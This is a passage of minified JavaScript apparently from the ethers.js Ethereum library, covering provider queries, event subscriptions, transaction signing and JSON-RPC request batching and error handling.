this.#getAccountValue({method:"getBalance"},address,blockTag),"%response")}async getTransactionCount(address,blockTag){return getNumber(await this.#getAccountValue({method:"getTransactionCount"},address,blockTag),"%response")}async getCode(address,blockTag){return hexlify(await this.#getAccountValue({method:"getCode"},address,blockTag))}async getStorage(address,_position,blockTag){const position=getBigInt(_position,"position");return hexlify(await this.#getAccountValue({method:"getStorage",position:position},address,blockTag))}async broadcastTransaction(signedTx){const{blockNumber,hash,network}=await resolveProperties({blockNumber:this.getBlockNumber(),hash:this._perform({method:"broadcastTransaction",signedTransaction:signedTx}),network:this.getNetwork()});const tx=Transaction.from(signedTx);if(tx.hash!==hash){throw new Error("@TODO: the returned hash did not match")}return this._wrapTransactionResponse(tx,network).replaceableTransaction(blockNumber)}async#getBlock(block,includeTransactions){if(isHexString(block,32)){return await this.#perform({method:"getBlock",blockHash:block,includeTransactions:includeTransactions})}let blockTag=this._getBlockTag(block);if(typeof blockTag!=="string"){blockTag=await blockTag}return await this.#perform({method:"getBlock",blockTag:blockTag,includeTransactions:includeTransactions})}async getBlock(block,prefetchTxs){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#getBlock(block,!!prefetchTxs)});if(params==null){return null}return this._wrapBlock(params,network)}async getTransaction(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransaction",hash:hash})});if(params==null){return null}return this._wrapTransactionResponse(params,network)}async getTransactionReceipt(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransactionReceipt",hash:hash})});if(params==null){return null}if(params.gasPrice==null&&params.effectiveGasPrice==null){const tx=await this.#perform({method:"getTransaction",hash:hash});if(tx==null){throw new Error("report this; could not find tx or effectiveGasPrice")}params.effectiveGasPrice=tx.gasPrice}return this._wrapTransactionReceipt(params,network)}async getTransactionResult(hash){const{result}=await resolveProperties({network:this.getNetwork(),result:this.#perform({method:"getTransactionResult",hash:hash})});if(result==null){return null}return hexlify(result)}async getLogs(_filter){let filter=this._getFilter(_filter);if(isPromise$1(filter)){filter=await filter}const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getLogs",filter:filter})});return params.map(p=>this._wrapLog(p,network))}_getProvider(chainId){assert(false,"provider cannot connect to target network","UNSUPPORTED_OPERATION",{operation:"_getProvider()"})}async getResolver(name){return await EnsResolver.fromName(this,name)}async getAvatar(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAvatar()}return null}async resolveName(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAddress()}return null}async lookupAddress(address){address=getAddress(address);const node=namehash(address.substring(2).toLowerCase()+".addr.reverse");try{const ensAddr=await EnsResolver.getEnsAddress(this);const ensContract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],this);const resolver=await ensContract.resolver(node);if(resolver==null||resolver===ZeroAddress){return null}const resolverContract=new Contract(resolver,["function name(bytes32) view returns (string)"],this);const name=await resolverContract.name(node);const check=await this.resolveName(name);if(check!==address){return null}return name}catch(error){if(isError(error,"BAD_DATA")&&error.value==="0x"){return null}if(isError(error,"CALL_EXCEPTION")){return null}throw error}return null}async waitForTransaction(hash,_confirms,timeout){const confirms=_confirms!=null?_confirms:1;if(confirms===0){return this.getTransactionReceipt(hash)}return new Promise(async(resolve,reject)=>{let timer=null;const listener=async blockNumber=>{try{const receipt=await this.getTransactionReceipt(hash);if(receipt!=null){if(blockNumber-receipt.blockNumber+1>=confirms){resolve(receipt);if(timer){clearTimeout(timer);timer=null}return}}}catch(error){console.log("EEE",error)}this.once("block",listener)};if(timeout!=null){timer=setTimeout(()=>{if(timer==null){return}timer=null;this.off("block",listener);reject(makeError("timeout","TIMEOUT",{reason:"timeout"}))},timeout)}listener(await this.getBlockNumber())})}async waitForBlock(blockTag){assert(false,"not implemented yet","NOT_IMPLEMENTED",{operation:"waitForBlock"})}_clearTimeout(timerId){const timer=this.#timers.get(timerId);if(!timer){return}if(timer.timer){clearTimeout(timer.timer)}this.#timers.delete(timerId)}_setTimeout(_func,timeout){if(timeout==null){timeout=0}const timerId=this.#nextTimer++;const func=()=>{this.#timers.delete(timerId);_func()};if(this.paused){this.#timers.set(timerId,{timer:null,func:func,time:timeout})}else{const timer=setTimeout(func,timeout);this.#timers.set(timerId,{timer:timer,func:func,time:getTime$1()})}return timerId}_forEachSubscriber(func){for(const sub of this.#subs.values()){func(sub.subscriber)}}_getSubscriber(sub){switch(sub.type){case"debug":case"error":case"network":return new UnmanagedSubscriber(sub.type);case"block":{const subscriber=new PollingBlockSubscriber(this);subscriber.pollingInterval=this.pollingInterval;return subscriber}case"safe":case"finalized":return new PollingBlockTagSubscriber(this,sub.type);case"event":return new PollingEventSubscriber(this,sub.filter);case"transaction":return new PollingTransactionSubscriber(this,sub.hash);case"orphan":return new PollingOrphanSubscriber(this,sub.filter)}throw new Error(`unsupported event: ${sub.type}`)}_recoverSubscriber(oldSub,newSub){for(const sub of this.#subs.values()){if(sub.subscriber===oldSub){if(sub.started){sub.subscriber.stop()}sub.subscriber=newSub;if(sub.started){newSub.start()}if(this.#pausedState!=null){newSub.pause(this.#pausedState)}break}}}async#hasSub(event,emitArgs){let sub=await getSubscription(event,this);if(sub.type==="event"&&emitArgs&&emitArgs.length>0&&emitArgs[0].removed===true){sub=await getSubscription({orphan:"drop-log",log:emitArgs[0]},this)}return this.#subs.get(sub.tag)||null}async#getSub(event){const subscription=await getSubscription(event,this);const tag=subscription.tag;let sub=this.#subs.get(tag);if(!sub){const subscriber=this._getSubscriber(subscription);const addressableMap=new WeakMap;const nameMap=new Map;sub={subscriber:subscriber,tag:tag,addressableMap:addressableMap,nameMap:nameMap,started:false,listeners:[]};this.#subs.set(tag,sub)}return sub}async on(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:false});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async once(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:true});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async emit(event,...args){const sub=await this.#hasSub(event,args);if(!sub||sub.listeners.length===0){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const payload=new EventPayload(this,once?null:listener,event);try{listener.call(this,...args,payload)}catch(error){}return!once});if(sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return count>0}async listenerCount(event){if(event){const sub=await this.#hasSub(event);if(!sub){return 0}return sub.listeners.length}let total=0;for(const{listeners}of this.#subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await this.#hasSub(event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}let result=[];for(const{listeners}of this.#subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await this.#hasSub(event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(!listener||sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const{tag,started,subscriber}=await this.#getSub(event);if(started){subscriber.stop()}this.#subs.delete(tag)}else{for(const[tag,{started,subscriber}]of this.#subs){if(started){subscriber.stop()}this.#subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return this.off(event,listener)}get destroyed(){return this.#destroyed}destroy(){this.removeAllListeners();for(const timerId of this.#timers.keys()){this._clearTimeout(timerId)}this.#destroyed=true}get paused(){return this.#pausedState!=null}set paused(pause){if(!!pause===this.paused){return}if(this.paused){this.resume()}else{this.pause(false)}}pause(dropWhilePaused){this.#lastBlockNumber=-1;if(this.#pausedState!=null){if(this.#pausedState==!!dropWhilePaused){return}assert(false,"cannot change pause type; resume first","UNSUPPORTED_OPERATION",{operation:"pause"})}this._forEachSubscriber(s=>s.pause(dropWhilePaused));this.#pausedState=!!dropWhilePaused;for(const timer of this.#timers.values()){if(timer.timer){clearTimeout(timer.timer)}timer.time=getTime$1()-timer.time}}resume(){if(this.#pausedState==null){return}this._forEachSubscriber(s=>s.resume());this.#pausedState=null;for(const timer of this.#timers.values()){let timeout=timer.time;if(timeout<0){timeout=0}timer.time=getTime$1();setTimeout(timer.func,timeout)}}}function _parseString(result,start){try{const bytes=_parseBytes(result,start);if(bytes){return toUtf8String(bytes)}}catch(error){}return null}function _parseBytes(result,start){if(result==="0x"){return null}try{const offset=getNumber(dataSlice(result,start,start+32));const length=getNumber(dataSlice(result,offset,offset+32));return dataSlice(result,offset+32,offset+32+length)}catch(error){}return null}function numPad(value){const result=toBeArray(value);if(result.length>32){throw new Error("internal; should not happen")}const padded=new Uint8Array(32);padded.set(result,32-result.length);return padded}function bytesPad(value){if(value.length%32===0){return value}const result=new Uint8Array(Math.ceil(value.length/32)*32);result.set(value);return result}const empty=new Uint8Array([]);function encodeBytes(datas){const result=[];let byteCount=0;for(let i=0;i<datas.length;i++){result.push(empty);byteCount+=32}for(let i=0;i<datas.length;i++){const data=getBytes(datas[i]);result[i]=numPad(byteCount);result.push(numPad(data.length));result.push(bytesPad(data));byteCount+=32+Math.ceil(data.length/32)*32}return concat(result)}const zeros="0x0000000000000000000000000000000000000000000000000000000000000000";function parseOffchainLookup(data){const result={sender:"",urls:[],calldata:"",selector:"",extraData:"",errorArgs:[]};assert(dataLength(data)>=5*32,"insufficient OffchainLookup data","OFFCHAIN_FAULT",{reason:"insufficient OffchainLookup data"});const sender=dataSlice(data,0,32);assert(dataSlice(sender,0,12)===dataSlice(zeros,0,12),"corrupt OffchainLookup sender","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup sender"});result.sender=dataSlice(sender,12);try{const urls=[];const urlsOffset=getNumber(dataSlice(data,32,64));const urlsLength=getNumber(dataSlice(data,urlsOffset,urlsOffset+32));const urlsData=dataSlice(data,urlsOffset+32);for(let u=0;u<urlsLength;u++){const url=_parseString(urlsData,u*32);if(url==null){throw new Error("abort")}urls.push(url)}result.urls=urls}catch(error){assert(false,"corrupt OffchainLookup urls","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup urls"})}try{const calldata=_parseBytes(data,64);if(calldata==null){throw new Error("abort")}result.calldata=calldata}catch(error){assert(false,"corrupt OffchainLookup calldata","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup calldata"})}assert(dataSlice(data,100,128)===dataSlice(zeros,0,28),"corrupt OffchainLookup callbaackSelector","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup callbaackSelector"});result.selector=dataSlice(data,96,100);try{const extraData=_parseBytes(data,128);if(extraData==null){throw new Error("abort")}result.extraData=extraData}catch(error){assert(false,"corrupt OffchainLookup extraData","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup extraData"})}result.errorArgs="sender,urls,calldata,selector,extraData".split(/,/).map(k=>result[k]);return result}function checkProvider(signer,operation){if(signer.provider){return signer.provider}assert(false,"missing provider","UNSUPPORTED_OPERATION",{operation:operation})}async function populate(signer,tx){let pop=copyRequest(tx);if(pop.to!=null){pop.to=resolveAddress(pop.to,signer)}if(pop.from!=null){const from=pop.from;pop.from=Promise.all([signer.getAddress(),resolveAddress(from,signer)]).then(([address,from])=>{assertArgument(address.toLowerCase()===from.toLowerCase(),"transaction from mismatch","tx.from",from);return address})}else{pop.from=signer.getAddress()}return await resolveProperties(pop)}class AbstractSigner{provider;constructor(provider){defineProperties(this,{provider:provider||null})}async getNonce(blockTag){return checkProvider(this,"getTransactionCount").getTransactionCount(await this.getAddress(),blockTag)}async populateCall(tx){const pop=await populate(this,tx);return pop}async populateTransaction(tx){const provider=checkProvider(this,"populateTransaction");const pop=await populate(this,tx);if(pop.nonce==null){pop.nonce=await this.getNonce("pending")}if(pop.gasLimit==null){pop.gasLimit=await this.estimateGas(pop)}const network=await this.provider.getNetwork();if(pop.chainId!=null){const chainId=getBigInt(pop.chainId);assertArgument(chainId===network.chainId,"transaction chainId mismatch","tx.chainId",tx.chainId)}else{pop.chainId=network.chainId}const hasEip1559=pop.maxFeePerGas!=null||pop.maxPriorityFeePerGas!=null;if(pop.gasPrice!=null&&(pop.type===2||hasEip1559)){assertArgument(false,"eip-1559 transaction do not support gasPrice","tx",tx)}else if((pop.type===0||pop.type===1)&&hasEip1559){assertArgument(false,"pre-eip-1559 transaction do not support maxFeePerGas/maxPriorityFeePerGas","tx",tx)}if((pop.type===2||pop.type==null)&&(pop.maxFeePerGas!=null&&pop.maxPriorityFeePerGas!=null)){pop.type=2}else if(pop.type===0||pop.type===1){const feeData=await provider.getFeeData();assert(feeData.gasPrice!=null,"network does not support gasPrice","UNSUPPORTED_OPERATION",{operation:"getGasPrice"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}}else{const feeData=await provider.getFeeData();if(pop.type==null){if(feeData.maxFeePerGas!=null&&feeData.maxPriorityFeePerGas!=null){pop.type=2;if(pop.gasPrice!=null){const gasPrice=pop.gasPrice;delete pop.gasPrice;pop.maxFeePerGas=gasPrice;pop.maxPriorityFeePerGas=gasPrice}else{if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}else if(feeData.gasPrice!=null){assert(!hasEip1559,"network does not support EIP-1559","UNSUPPORTED_OPERATION",{operation:"populateTransaction"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}pop.type=0}else{assert(false,"failed to get consistent fee data","UNSUPPORTED_OPERATION",{operation:"signer.getFeeData"})}}else if(pop.type===2||pop.type===3){if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}return await resolveProperties(pop)}async estimateGas(tx){return checkProvider(this,"estimateGas").estimateGas(await this.populateCall(tx))}async call(tx){return checkProvider(this,"call").call(await this.populateCall(tx))}async resolveName(name){const provider=checkProvider(this,"resolveName");return await provider.resolveName(name)}async sendTransaction(tx){const provider=checkProvider(this,"sendTransaction");const pop=await this.populateTransaction(tx);delete pop.from;const txObj=Transaction.from(pop);return await provider.broadcastTransaction(await this.signTransaction(txObj))}}class VoidSigner extends AbstractSigner{address;constructor(address,provider){super(provider);defineProperties(this,{address:address})}async getAddress(){return this.address}connect(provider){return new VoidSigner(this.address,provider)}#throwUnsupported(suffix,operation){assert(false,`VoidSigner cannot sign ${suffix}`,"UNSUPPORTED_OPERATION",{operation:operation})}async signTransaction(tx){this.#throwUnsupported("transactions","signTransaction")}async signMessage(message){this.#throwUnsupported("messages","signMessage")}async signTypedData(domain,types,value){this.#throwUnsupported("typed-data","signTypedData")}}const shown=new Set;function showThrottleMessage(service){if(shown.has(service)){return}shown.add(service);console.log("========= NOTICE =========");console.log(`Request-Rate Exceeded for ${service} (this message will not be repeated)`);console.log("");console.log("The default API keys for each service are provided as a highly-throttled,");console.log("community resource for low-traffic projects and early prototyping.");console.log("");console.log("While your application will continue to function, we highly recommended");console.log("signing up for your own API keys to improve performance, increase your");console.log("request rate/limit and enable other perks, such as metrics and advanced APIs.");console.log("");console.log("For more details: https://docs.ethers.org/api-keys/");console.log("==========================")}function copy(obj){return JSON.parse(JSON.stringify(obj))}class FilterIdSubscriber{#provider;#filterIdPromise;#poller;#running;#network;#hault;constructor(provider){this.#provider=provider;this.#filterIdPromise=null;this.#poller=this.#poll.bind(this);this.#running=false;this.#network=null;this.#hault=false}_subscribe(provider){throw new Error("subclasses must override this")}_emitResults(provider,result){throw new Error("subclasses must override this")}_recover(provider){throw new Error("subclasses must override this")}async#poll(blockNumber){try{if(this.#filterIdPromise==null){this.#filterIdPromise=this._subscribe(this.#provider)}let filterId=null;try{filterId=await this.#filterIdPromise}catch(error){if(!isError(error,"UNSUPPORTED_OPERATION")||error.operation!=="eth_newFilter"){throw error}}if(filterId==null){this.#filterIdPromise=null;this.#provider._recoverSubscriber(this,this._recover(this.#provider));return}const network=await this.#provider.getNetwork();if(!this.#network){this.#network=network}if(this.#network.chainId!==network.chainId){throw new Error("chaid changed")}if(this.#hault){return}const result=await this.#provider.send("eth_getFilterChanges",[filterId]);await this._emitResults(this.#provider,result)}catch(error){console.log("@TODO",error)}this.#provider.once("block",this.#poller)}#teardown(){const filterIdPromise=this.#filterIdPromise;if(filterIdPromise){this.#filterIdPromise=null;filterIdPromise.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_uninstallFilter",[filterId])})}}start(){if(this.#running){return}this.#running=true;this.#poll(-2)}stop(){if(!this.#running){return}this.#running=false;this.#hault=true;this.#teardown();this.#provider.off("block",this.#poller)}pause(dropWhilePaused){if(dropWhilePaused){this.#teardown()}this.#provider.off("block",this.#poller)}resume(){this.start()}}class FilterIdEventSubscriber extends FilterIdSubscriber{#event;constructor(provider,filter){super(provider);this.#event=copy(filter)}_recover(provider){return new PollingEventSubscriber(provider,this.#event)}async _subscribe(provider){const filterId=await provider.send("eth_newFilter",[this.#event]);return filterId}async _emitResults(provider,results){for(const result of results){provider.emit(this.#event,provider._wrapLog(result,provider._network))}}}class FilterIdPendingSubscriber extends FilterIdSubscriber{async _subscribe(provider){return await provider.send("eth_newPendingTransactionFilter",[])}async _emitResults(provider,results){for(const result of results){provider.emit("pending",result)}}}const Primitive="bigint,boolean,function,number,string,symbol".split(/,/g);function deepCopy(value){if(value==null||Primitive.indexOf(typeof value)>=0){return value}if(typeof value.getAddress==="function"){return value}if(Array.isArray(value)){return value.map(deepCopy)}if(typeof value==="object"){return Object.keys(value).reduce((accum,key)=>{accum[key]=value[key];return accum},{})}throw new Error(`should not happen: ${value} (${typeof value})`)}function stall$3(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getLowerCase(value){if(value){return value.toLowerCase()}return value}function isPollable(value){return value&&typeof value.pollingInterval==="number"}const defaultOptions={polling:false,staticNetwork:null,batchStallTime:10,batchMaxSize:1<<20,batchMaxCount:100,cacheTimeout:250,pollingInterval:4e3};class JsonRpcSigner extends AbstractSigner{address;constructor(provider,address){super(provider);address=getAddress(address);defineProperties(this,{address:address})}connect(provider){assert(false,"cannot reconnect JsonRpcSigner","UNSUPPORTED_OPERATION",{operation:"signer.connect"})}async getAddress(){return this.address}async populateTransaction(tx){return await this.populateCall(tx)}async sendUncheckedTransaction(_tx){const tx=deepCopy(_tx);const promises=[];if(tx.from){const _from=tx.from;promises.push((async()=>{const from=await resolveAddress(_from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from})())}else{tx.from=this.address}if(tx.gasLimit==null){promises.push((async()=>{tx.gasLimit=await this.provider.estimateGas({...tx,from:this.address})})())}if(tx.to!=null){const _to=tx.to;promises.push((async()=>{tx.to=await resolveAddress(_to,this.provider)})())}if(promises.length){await Promise.all(promises)}const hexTx=this.provider.getRpcTransaction(tx);return this.provider.send("eth_sendTransaction",[hexTx])}async sendTransaction(tx){const blockNumber=await this.provider.getBlockNumber();const hash=await this.sendUncheckedTransaction(tx);return await new Promise((resolve,reject)=>{const timeouts=[1e3,100];let invalids=0;const checkTx=async()=>{try{const tx=await this.provider.getTransaction(hash);if(tx!=null){resolve(tx.replaceableTransaction(blockNumber));return}}catch(error){if(isError(error,"CANCELLED")||isError(error,"BAD_DATA")||isError(error,"NETWORK_ERROR")){if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;reject(error);return}if(isError(error,"INVALID_ARGUMENT")){invalids++;if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;if(invalids>10){reject(error);return}}this.provider.emit("error",makeError("failed to fetch transation after sending (will try again)","UNKNOWN_ERROR",{error:error}))}this.provider._setTimeout(()=>{checkTx()},timeouts.pop()||4e3)};checkTx()})}async signTransaction(_tx){const tx=deepCopy(_tx);if(tx.from){const from=await resolveAddress(tx.from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from}else{tx.from=this.address}const hexTx=this.provider.getRpcTransaction(tx);return await this.provider.send("eth_signTransaction",[hexTx])}async signMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("personal_sign",[hexlify(message),this.address.toLowerCase()])}async signTypedData(domain,types,_value){const value=deepCopy(_value);const populated=await TypedDataEncoder.resolveNames(domain,types,value,async value=>{const address=await resolveAddress(value);assertArgument(address!=null,"TypedData does not support null address","value",value);return address});return await this.provider.send("eth_signTypedData_v4",[this.address.toLowerCase(),JSON.stringify(TypedDataEncoder.getPayload(populated.domain,types,populated.value))])}async unlock(password){return this.provider.send("personal_unlockAccount",[this.address.toLowerCase(),password,null])}async _legacySignMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("eth_sign",[this.address.toLowerCase(),hexlify(message)])}}class JsonRpcApiProvider extends AbstractProvider{#options;#nextId;#payloads;#drainTimer;#notReady;#network;#pendingDetectNetwork;#scheduleDrain(){if(this.#drainTimer){return}const stallTime=this._getOption("batchMaxCount")===1?0:this._getOption("batchStallTime");this.#drainTimer=setTimeout(()=>{this.#drainTimer=null;const payloads=this.#payloads;this.#payloads=[];while(payloads.length){const batch=[payloads.shift()];while(payloads.length){if(batch.length===this.#options.batchMaxCount){break}batch.push(payloads.shift());const bytes=JSON.stringify(batch.map(p=>p.payload));if(bytes.length>this.#options.batchMaxSize){payloads.unshift(batch.pop());break}}(async()=>{const payload=batch.length===1?batch[0].payload:batch.map(p=>p.payload);this.emit("debug",{action:"sendRpcPayload",payload:payload});try{const result=await this._send(payload);this.emit("debug",{action:"receiveRpcResult",result:result});for(const{resolve,reject,payload}of batch){if(this.destroyed){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}));continue}const resp=result.filter(r=>r.id===payload.id)[0];if(resp==null){const error=makeError("missing response for request","BAD_DATA",{value:result,info:{payload:payload}});this.emit("error",error);reject(error);continue}if("error"in resp){reject(this.getRpcError(payload,resp));continue}resolve(resp.result)}}catch(error){this.emit("debug",{action:"receiveRpcError",error:error});for(const{reject}of batch){reject(error)}}})()}},stallTime)}constructor(network,options){super(network,options);this.#nextId=1;this.#options=Object.assign({},defaultOptions,options||{});this.#payloads=[];this.#drainTimer=null;this.#network=null;this.#pendingDetectNetwork=null;{let resolve=null;const promise=new Promise(_resolve=>{resolve=_resolve});this.#notReady={promise:promise,resolve:resolve}}const staticNetwork=this._getOption("staticNetwork");if(typeof staticNetwork==="boolean"){assertArgument(!staticNetwork||network!=="any","staticNetwork cannot be used on special network 'any'","options",options);if(staticNetwork&&network!=null){this.#network=Network.from(network)}}else if(staticNetwork){assertArgument(network==null||staticNetwork.matches(network),"staticNetwork MUST match network object","options",options);this.#network=staticNetwork}}_getOption(key){return this.#options[key]}get _network(){assert(this.#network,"network is not available yet","NETWORK_ERROR");return this.#network}async _perform(req){if(req.method==="call"||req.method==="estimateGas"){let tx=req.transaction;if(tx&&tx.type!=null&&getBigInt(tx.type)){if(tx.maxFeePerGas==null&&tx.maxPriorityFeePerGas==null){const feeData=await this.getFeeData();if(feeData.maxFeePerGas==null&&feeData.maxPriorityFeePerGas==null){req=Object.assign({},req,{transaction:Object.assign({},tx,{type:undefined})})}}}}const request=this.getRpcRequest(req);if(request!=null){return await this.send(request.method,request.args)}return super._perform(req)}async _detectNetwork(){const network=this._getOption("staticNetwork");if(network){if(network===true){if(this.#network){return this.#network}}else{return network}}if(this.#pendingDetectNetwork){return await this.#pendingDetectNetwork}if(this.ready){this.#pendingDetectNetwork=(async()=>{try{const result=Network.from(getBigInt(await this.send("eth_chainId",[])));this.#pendingDetectNetwork=null;return result}catch(error){this.#pendingDetectNetwork=null;throw error}})();return await this.#pendingDetectNetwork}this.#pendingDetectNetwork=(async()=>{const payload={id:this.#nextId++,method:"eth_chainId",params:[],jsonrpc:"2.0"};this.emit("debug",{action:"sendRpcPayload",payload:payload});let result;try{result=(await this._send(payload))[0];this.#pendingDetectNetwork=null}catch(error){this.#pendingDetectNetwork=null;this.emit("debug",{action:"receiveRpcError",error:error});throw error}this.emit("debug",{action:"receiveRpcResult",result:result});if("result"in result){return Network.from(getBigInt(result.result))}throw this.getRpcError(payload,result)})();return await this.#pendingDetectNetwork}_start(){if(this.#notReady==null||this.#notReady.resolve==null){return}this.#notReady.resolve();this.#notReady=null;(async()=>{while(this.#network==null&&!this.destroyed){try{this.#network=await this._detectNetwork()}catch(error){if(this.destroyed){break}console.log("JsonRpcProvider failed to detect network and cannot start up; retry in 1s (perhaps the URL is wrong or the node is not started)");this.emit("error",makeError("failed to bootstrap network detection","NETWORK_ERROR",{event:"initial-network-discovery",info:{error:error}}));await stall$3(1e3)}}this.#scheduleDrain()})()}async _waitUntilReady(){if(this.#notReady==null){return}return await this.#notReady.promise}_getSubscriber(sub){if(sub.type==="pending"){return new FilterIdPendingSubscriber(this)}if(sub.type==="event"){if(this._getOption("polling")){return new PollingEventSubscriber(this,sub.filter)}return new FilterIdEventSubscriber(this,sub.filter)}if(sub.type==="orphan"&&sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("orphan")}return super._getSubscriber(sub)}get ready(){return this.#notReady==null}getRpcTransaction(tx){const result={};["chainId","gasLimit","gasPrice","type","maxFeePerGas","maxPriorityFeePerGas","nonce","value"].forEach(key=>{if(tx[key]==null){return}let dstKey=key;if(key==="gasLimit"){dstKey="gas"}result[dstKey]=toQuantity(getBigInt(tx[key],`tx.${key}`))});["from","to","data"].forEach(key=>{if(tx[key]==null){return}result[key]=hexlify(tx[key])});if(tx.accessList){result["accessList"]=accessListify(tx.accessList)}if(tx.blobVersionedHashes){result["blobVersionedHashes"]=tx.blobVersionedHashes.map(h=>h.toLowerCase())}return result}getRpcRequest(req){switch(req.method){case"chainId":return{method:"eth_chainId",args:[]};case"getBlockNumber":return{method:"eth_blockNumber",args:[]};case"getGasPrice":return{method:"eth_gasPrice",args:[]};case"getPriorityFee":return{method:"eth_maxPriorityFeePerGas",args:[]};case"getBalance":return{method:"eth_getBalance",args:[getLowerCase(req.address),req.blockTag]};case"getTransactionCount":return{method:"eth_getTransactionCount",args:[getLowerCase(req.address),req.blockTag]};case"getCode":return{method:"eth_getCode",args:[getLowerCase(req.address),req.blockTag]};case"getStorage":return{method:"eth_getStorageAt",args:[getLowerCase(req.address),"0x"+req.position.toString(16),req.blockTag]};case"broadcastTransaction":return{method:"eth_sendRawTransaction",args:[req.signedTransaction]};case"getBlock":if("blockTag"in req){return{method:"eth_getBlockByNumber",args:[req.blockTag,!!req.includeTransactions]}}else if("blockHash"in req){return{method:"eth_getBlockByHash",args:[req.blockHash,!!req.includeTransactions]}}break;case"getTransaction":return{method:"eth_getTransactionByHash",args:[req.hash]};case"getTransactionReceipt":return{method:"eth_getTransactionReceipt",args:[req.hash]};case"call":return{method:"eth_call",args:[this.getRpcTransaction(req.transaction),req.blockTag]};case"estimateGas":{return{method:"eth_estimateGas",args:[this.getRpcTransaction(req.transaction)]}}case"getLogs":if(req.filter&&req.filter.address!=null){if(Array.isArray(req.filter.address)){req.filter.address=req.filter.address.map(getLowerCase)}else{req.filter.address=getLowerCase(req.filter.address)}}return{method:"eth_getLogs",args:[req.filter]}}return null}getRpcError(payload,_error){const{method}=payload;const{error}=_error;if(method==="eth_estimateGas"&&error.message){const msg=error.message;if(!msg.match(/revert/i)&&msg.match(/insufficient funds/i)){return makeError("insufficient funds","INSUFFICIENT_FUNDS",{transaction:payload.params[0],info:{payload:payload,error:error}})}}if(method==="eth_call"||method==="eth_estimateGas"){const result=spelunkData(error);const e=AbiCoder.getBuiltinCallException(method==="eth_call"?"call":"estimateGas",payload.params[0],result?result.data:null);e.info={error:error,payload:payload};return e}const message=JSON.stringify(spelunkMessage(error));if(typeof error.message==="string"&&error.message.match(/user denied|ethers-user-denied/i)){const actionMap={eth_sign:"signMessage",personal_sign:"signMessage",eth_signTypedData_v4:"signTypedData",eth_signTransaction:"signTransaction",eth_sendTransaction:"sendTransaction",eth_requestAccounts:"requestAccess",wallet_requestAccounts:"requestAccess"};return makeError(`user rejected action`,"ACTION_REJECTED",{action:actionMap[method]||"unknown",reason:"rejected",info:{payload:payload,error:error}})}if(method==="eth_sendRawTransaction"||method==="eth_sendTransaction"){const transaction=payload.params[0];if(message.match(/insufficient funds|base fee exceeds gas limit/i)){return makeError("insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction,info:{error:error}})}if(message.match(/nonce/i)&&message.match(/too low/i)){return makeError("nonce has already been used","NONCE_EXPIRED",{transaction:transaction,info:{error:error}})}if(message.match(/replacement transaction/i)&&message.match(/underpriced/i)){return makeError("replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction,info:{error:error}})}if(message.match(/only replay-protected/i)){return makeError("legacy pre-eip-155 transactions not supported","UNSUPPORTED_OPERATION",{operation:method,info:{transaction:transaction,info:{error:error}}})}}let unsupported=!!message.match(/the method .* does not exist/i);if(!unsupported){if(error&&error.details&&error.details.startsWith("Unauthorized method:")){unsupported=true}}if(unsupported){return makeError("unsupported operation","UNSUPPORTED_OPERATION",{operation:payload.method,info:{error:error,payload:payload}})}return makeError("could not coalesce error","UNKNOWN_ERROR",{error:error,payload:payload})}send(method,params){if(this.destroyed){return Promise.reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:method}))}const id=this.#nextId++;const promise=new Promise((resolve,reject)=>{this.#payloads.push({resolve:resolve,reject:reject,payload:{method:method,params:params,id:id,jsonrpc:"2.0"}})});this.#scheduleDrain();return promise}async 